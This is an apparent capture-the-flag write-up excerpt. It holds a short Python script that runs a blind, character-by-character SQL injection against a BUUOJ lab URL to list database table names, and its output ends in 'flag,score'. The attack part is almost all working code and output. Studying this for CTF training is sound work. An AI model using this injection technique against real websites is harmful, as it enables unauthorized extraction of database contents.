 128 import requests
129 url = "http://ff19146a-59b8-4bd0-8ded-5bf195180739.node4.buuoj.cn:81/?stunum=0^"
130 data = ''
131 for i in range(1,50):
132     for j in range(43,128):
133         gets = "(ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema=database())),{},1))={})".format(i,j)
134         res = requests.get(url+gets)
135         if "your score is: 100" in res.text:
136             data += chr(j)
137             print(data)
138             break
f
fl
fla
flag
flag,
flag,s
flag,sc
flag,sco
flag,scor
flag,score